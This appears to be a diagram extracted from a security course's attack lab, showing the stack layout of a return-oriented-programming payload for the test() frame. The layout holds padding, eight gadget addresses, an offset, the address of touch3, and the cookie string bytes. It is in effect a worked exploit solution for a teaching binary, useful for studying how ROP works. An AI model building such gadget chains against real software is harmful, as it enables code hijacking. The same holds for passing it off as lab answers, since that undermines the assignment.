 %rsp →
9C 18 40 00 00 00 00 00
Stack Frame for
test()
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
address of gadget 1 ← 6e 19 40 00 00 00 00 00
address of gadget 2 ← cf 18 40 00 00 00 00 00
address of gadget 3 ← c4 18 40 00 00 00 00 00
offset ← 48 00 00 00 00 00 00 00
address of gadget 4 ← 90 19 40 00 00 00 00 00
address of gadget 5 ← 16 19 40 00 00 00 00 00
address of gadget 6 ← 3e 19 40 00 00 00 00 00
address of gadget 7 ← f4 18 40 00 00 00 00 00
address of gadget 8 ← cf 18 40 00 00 00 00 00
address of touch 3 ← 2a 18 40 00 00 00 00 00
string representation ← 32 61 33 63 34 34 36 34
of Cookie
00